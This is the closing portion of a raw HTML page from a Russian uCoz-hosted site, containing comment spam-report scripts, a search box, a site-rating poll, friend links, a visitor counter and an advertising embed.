						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td>
 <td valign="top" class="column">
 <!--U1DRIGHTER1Z-->
<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></td></tr></table>

<!-- </block6> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><script>function pollnow342(){document.getElementById('PlBtn342').disabled=true;_uPostForm('pollform342',{url:'/poll/',type:'POST'});}function polll342(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-342',type:'GET'});}</script><div id="pollBlock342"><form id="pollform342" onsubmit="pollnow342();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Оцените мой сайт</b></div>
				<div class="pollAns"><div class="answer"><input id="a3421" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3421">Отлично</label></div>
<div class="answer"><input id="a3422" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3422">Хорошо</label></div>
<div class="answer"><input id="a3423" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3423">Неплохо</label></div>
<div class="answer"><input id="a3424" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3424">Плохо</label></div>
<div class="answer"><input id="a3425" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3425">Ужасно</label></div>

					<div id="pollSbm342" class="pollButton"><input class="pollBut" id="PlBtn342" type="submit" value="Оценить" /></div>
					<input type="hidden" name="ssid" value="637721211575075073077" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="342" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>385</b></div>
			</div></form></div><!-- </bc> --></div></td></tr></table>

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><Li> <A target="_blank" href="http://www.masterpp.ru/" title="Всё для фото и видеомонтажа и многое другое"><B>фото и видеомонтаж</A>
<Li> <A target="_blank" href="//futag.ucoz.ru/" title="Скачать бесплатно футажи"><B>Футажи</A>
<Li> <A target="_blank" href="http://musicmix.moy.su/" title="Скачать музыку бесплатно">Музыка для Вас</A>
<Li> <A target="_blank" href="//footage.ucoz.com/" title="Футажи только авторские"><B>Самодельные футажи </A><!-- </bc> --></div></td></tr></table>
<!-- </block11> -->

<!-- <block12> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><div align="center"><!-- <bc> --><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t27.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->
<hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></td></tr></table>
<!-- </block12> -->

<!-- <block5377> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> -->Реклама<!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><script type="text/javascript">
var bntuniqid = 'DzTJp4RMW3KUoV724iJG';
var bntuniqsid = '53920';
var async = 0;
</script>
<script type="text/javascript" src="//ledsitling.pro/news.js"></script><!-- </bc> --></div></td></tr></table>
<!-- </block5377> -->
<!--/U1DRIGHTER1Z-->
 </td>
 </tr>
 </table>

 <!-- </middle> -->
 
 </div>
<!--U1BFOOTER1Z-->
<br />
<table border="0" cellpadding="5" cellspacing="0" width="100%" id="footer">
<tr><td align="center"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --></td></tr>
<tr><td align="center"><!-- "' --><span class="pbRkmXn5">Бесплатный <a href="https://www.ucoz.ru/">конструктор сайтов</a> — <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z-->

</body>

</html>
<!-- 0.21223 (s740) -->